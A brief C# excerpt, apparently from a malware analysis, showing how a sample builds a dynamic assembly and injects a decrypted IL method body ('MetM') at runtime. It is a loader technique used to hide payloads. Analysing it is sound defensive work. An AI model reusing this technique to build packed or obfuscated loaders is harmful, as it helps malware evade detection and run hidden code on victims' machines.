 // Define a second assembly, his .Net module and a class called "RevKrT2"
TypeBuilder typeBuilder2 = AppDomain.CurrentDomain.DefineDynamicAssembly(assemblyName, AssemblyBuilderAccess.RunAndSave)
.DefineDynamicModule(assemblyName.Name, assemblyName.Name + ".exe")
.DefineType("RevKrT2", TypeAttributes.Public);
// Define a function called "MetM" in the second module
typeBuilder2.DefineMethod("MetM", MethodAttributes.Private | MethodAttributes.Static, CallingConventions.Standard, null,
new Type[] { // Define arguments of the function
typeof (byte[]), // and this look like the MetMett encrypted method seen below :)
typeof (byte[]) // private static void MetMett(byte[] chk, byte[] bt)
})
.CreateMethodBody(Form1.bb, Form1.bb.Length); // Write method with decrypted IL Instructions